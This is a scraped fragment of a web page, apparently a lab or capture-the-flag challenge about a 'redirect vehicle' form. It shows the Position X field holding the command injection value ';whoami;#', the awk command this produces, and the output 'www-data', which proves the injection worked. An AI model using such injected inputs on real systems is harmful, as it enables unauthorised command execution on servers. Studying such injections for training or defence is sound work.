 Executed: awk 'BEGIN {print sqrt(((-)^2) + ((-';whoami;#)^2))}'
Result: www-data
2
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
3
ABC DEF
Position X
';whoami;#
1
Submit